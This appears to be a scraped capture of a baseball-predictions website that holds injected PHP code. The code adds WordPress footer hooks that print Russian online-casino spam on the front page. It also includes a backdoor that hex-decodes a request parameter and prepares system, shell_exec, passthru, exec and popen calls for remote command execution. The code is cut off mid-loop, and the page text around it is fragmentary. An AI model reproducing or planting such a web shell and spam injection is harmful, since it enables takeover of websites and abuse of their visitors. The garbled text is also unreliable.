
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
PRONOSTICOS
BEISBOL HOY